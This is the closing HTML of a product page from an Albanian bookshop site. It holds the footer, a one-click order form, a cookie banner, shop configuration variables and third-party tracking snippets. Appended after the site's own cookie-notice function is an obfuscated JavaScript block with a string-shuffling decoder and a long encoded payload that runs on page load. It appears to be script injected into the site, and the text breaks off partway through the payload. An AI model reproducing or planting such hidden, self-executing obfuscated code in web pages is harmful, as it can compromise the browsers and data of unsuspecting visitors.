col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9676" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-20 15:02:19';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768917738;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=19005;var id_lang=2;var id_product=9676;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=560;var productBasePriceTaxExcluded=560;var productBasePriceTaxIncl=560;var productHasAttributes=false;var productPrice=560;var productPriceTaxExcluded=560;var productPriceTaxIncluded=560;var productPriceWithoutReduction=560;var productReference='A-004892';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=84;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/19005/psikologjia-dhe-besimi.jpg';var sharing_name='Psikologjia dhe besimi';var sharing_url='https://bukinist.al/sq/filozofi-psikologji/9676-psikologjia-dhe-besimi.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider-1");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4